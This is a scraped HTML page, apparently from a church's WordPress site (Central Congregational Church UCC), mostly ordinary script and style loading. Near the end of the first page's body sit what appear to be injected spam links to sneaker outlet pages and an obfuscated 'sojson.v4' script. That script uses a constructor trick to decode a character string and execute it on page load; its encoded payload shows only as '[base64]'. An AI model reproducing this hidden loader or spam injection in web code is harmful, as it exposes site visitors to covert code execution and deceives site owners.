<script src="https://www.cccchelmsford.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/blocks.min.js?ver=8474af4b6260126fa879" id="wp-blocks-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"America\/New_York","abbr":"EST"}} );
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/components.min.js?ver=e2ec2370dd500f7ea7c0" id="wp-components-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/commands.min.js?ver=33b90579e9a6d83ac03b" id="wp-commands-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/preferences.min.js?ver=945c6cbfe821b3070047" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/block-editor.min.js?ver=dc2875dbcee52519979b" id="wp-block-editor-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/core-data.min.js?ver=8224153d27ea1b378c5a" id="wp-core-data-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=4.8" id="imic_calender_updated-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=4.8" id="imic_jquery_magnific-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=4.8" id="imic_event_scripts-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=4.8" id="imic_jquery_bootstrap-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=4.8" id="imic_jquery_helper_plugins-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=4.8" id="imic_jquery_waypoints-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=4.8" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=4.8" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/www.cccchelmsford.org\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/init.js?ver=4.8" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1768979382"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=4.8" id="imic_jquery_countdown-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=4.8" id="imic_jquery_countdown_init-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=4.8" id="imic_sticky-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/www.cccchelmsford.org\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.7" id="event_ajax-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">nike air jordan 1 low outlet</a></li><li class="keys_words"><a class="keys_words" href="/dfefbzshop">air jordan 5 el grito release date sept 2024 hf8833</a></li><li class="keys_words"><a class="keys_words" href="/dfebacvshop">nike ja 1 scratch</a></li><li class="keys_words"><a class="keys_words" href="/dfebetshop">air jordan 4 mars blackmon 2024</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cccchelmsford.org/?YWN0aW9uPXlhaG9vJmtleT1pbWljX3NhdmVfZXZlbnQmZWRhdGU9MjAyMy0wOS0wNSZpZD01NzQw
body_size: 26298
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://www.cccchelmsford.org/xmlrpc.php" />
  <link rel="shortcut icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23.png" />  <link rel="apple-touch-icon-precomposed" href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-iphone.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-iphone-retina.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-ipad.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-ipad-retina.png">
      <title>Central Congregational Church UCC &#8211; To believe is to care. To care is to do.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Feed" href="https://www.cccchelmsford.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Comments Feed" href="https://www.cccchelmsford.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Home Comments Feed" href="https://www.cccchelmsford.org/home/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RVT9ZJ0JG5"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cccchelmsford.org\/?YWN0aW9uPXlhaG9vJmtleT1pbWljX3NhdmVfZXZlbnQmZWRhdGU9MjAyMy0wOS0wNSZpZD01NzQw"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RVT9ZJ0JG5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RVT9ZJ0JG5', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cccchelmsford.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ipray_global_css-css' href='https://www.cccchelmsford.org/wp-content/plugins/ipray/public/css/ipray.css?ver=6.7' media='' />
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cccchelmsford.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7' media='all' />
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' media='all' />
<style id='givewp-campaign-form-style-inline-css'>
